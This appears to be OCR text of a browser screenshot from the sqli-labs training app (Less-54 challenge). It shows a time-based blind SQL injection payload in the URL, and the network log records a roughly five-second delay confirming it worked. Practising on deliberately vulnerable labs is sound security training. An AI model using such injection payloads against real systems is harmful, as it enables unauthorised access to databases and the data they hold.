 192.168.84.233/sqli-labs/Less-54/?id=1' and sleep(5) --+
Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 10 attempts
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s 5.12 s
200 GET 192.168.84.233 /sqli-labs/Less-54/?id=1' and sleep(5) --+ document html 1.47 KB 1.23 KB 5019 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B